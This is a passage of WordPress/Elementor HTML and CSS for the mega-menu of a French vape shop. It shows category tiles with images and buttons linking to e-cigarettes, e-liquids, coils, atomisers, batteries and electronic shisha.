.elementor-element.elementor-element-4f44db4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23232" class="elementor elementor-23232" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9d88a5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d88a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-74d3cc47" data-id="74d3cc47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378f9ead elementor-widget elementor-widget-image" data-id="378f9ead" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
							<img width="595" height="595" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20595%20595'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" data-lazy-sizes="(max-width: 595px) 100vw, 595px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" /><noscript><img loading="lazy" width="595" height="595" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" sizes="(max-width: 595px) 100vw, 595px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a635f81 elementor-align-center elementor-widget elementor-widget-button" data-id="4a635f81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CIGARETTES ÉLECTRONIQUES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1b048c3 elementor-widget elementor-widget-image" data-id="1b048c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37936" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" class="attachment-large size-large wp-image-37936" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b4bc0a2 elementor-align-center elementor-widget elementor-widget-button" data-id="b4bc0a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 10ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55cecb48" data-id="55cecb48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b032d8 elementor-widget elementor-widget-image" data-id="6b032d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
							<img width="550" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20550'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23900" alt="resistance" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" /><noscript><img loading="lazy" width="550" height="550" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" class="attachment-large size-large wp-image-23900" alt="resistance" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-49a3f279 elementor-align-center elementor-widget elementor-widget-button" data-id="49a3f279" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Résistances</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-49ca6ad elementor-widget elementor-widget-image" data-id="49ca6ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37938" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" class="attachment-large size-large wp-image-37938" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-45693d0 elementor-align-center elementor-widget elementor-widget-button" data-id="45693d0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 50ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5108291e" data-id="5108291e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c7daee elementor-widget elementor-widget-image" data-id="1c7daee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37952" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" class="attachment-large size-large wp-image-37952" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7c3cff8 elementor-align-center elementor-widget elementor-widget-button" data-id="7c3cff8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Puffs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d155ab4 elementor-widget elementor-widget-image" data-id="d155ab4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-48338" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" class="attachment-large size-large wp-image-48338" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2899d8f elementor-align-center elementor-widget elementor-widget-button" data-id="2899d8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 100ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2e649d4" data-id="2e649d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-164f10d elementor-widget elementor-widget-image" data-id="164f10d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f08904e elementor-align-center elementor-widget elementor-widget-button" data-id="f08904e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ATOMISEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f00062c elementor-widget elementor-widget-image" data-id="f00062c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37937" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" class="attachment-large size-large wp-image-37937" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d196581 elementor-align-center elementor-widget elementor-widget-button" data-id="d196581" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Concentrés &amp; DIY</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ded6c09" data-id="5ded6c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44f9f51f elementor-widget elementor-widget-image" data-id="44f9f51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23903" alt="accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" class="attachment-large size-large wp-image-23903" alt="accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-170ed107 elementor-align-center elementor-widget elementor-widget-button" data-id="170ed107" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5c8d4dd elementor-widget elementor-widget-image" data-id="5c8d4dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23905" alt="batterie" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" class="attachment-large size-large wp-image-23905" alt="batterie" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-000d69f elementor-align-center elementor-widget elementor-widget-button" data-id="000d69f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Batterie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4f44db4f" data-id="4f44db4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50daaa71 elementor-widget elementor-widget-image" data-id="50daaa71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
							<img width="751" height="751" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%20751'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23904" alt="chicha electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" /><noscript><img loading="lazy" width="751" height="751" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" class="attachment-large size-large wp-image-23904" alt="chicha electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" sizes="(max-width: 751px) 100vw, 751px" /></noscript>								</a>
															</div>
				</div>
